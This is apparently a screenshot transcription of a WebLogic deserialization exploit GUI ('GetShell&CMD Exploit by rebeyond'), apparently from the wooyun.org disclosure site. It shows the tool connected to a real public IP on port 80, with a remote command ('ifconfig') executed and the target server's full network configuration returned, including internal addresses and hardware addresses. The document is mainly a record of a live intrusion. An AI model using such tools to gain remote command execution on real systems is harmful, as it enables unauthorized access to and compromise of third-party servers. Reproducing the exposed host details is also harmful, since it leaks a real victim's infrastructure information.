 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 121.41.63.15

Port: 80

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:37:F6
inet addr:10.168.169.208 Bcast:10.168.175.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2400956814 errors:0 dropped:0 overruns:0 frame:0
TX packets:1385741414 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:603218908214 (561.7 GiB) TX bytes:244412652686 (227.6 GiB)

eth1 Link encap:Ethernet HWaddr 00:16:3E:00:1D:E7
inet addr:121.41.63.15 Bcast:121.41.63.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9061341019 errors:0 dropped:0 overruns:0 frame:0
TX packets:147913708 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:513907991940 (478.6 GiB) TX bytes:74112528463 (69.0 GiB)

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:10365074 errors:0 dropped:0 overruns:0 frame:0
TX packets:10365074 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:558851497 (532.9 MiB) TX bytes:558851497 (532.9 MiB)

Connected!

www.wooyun.org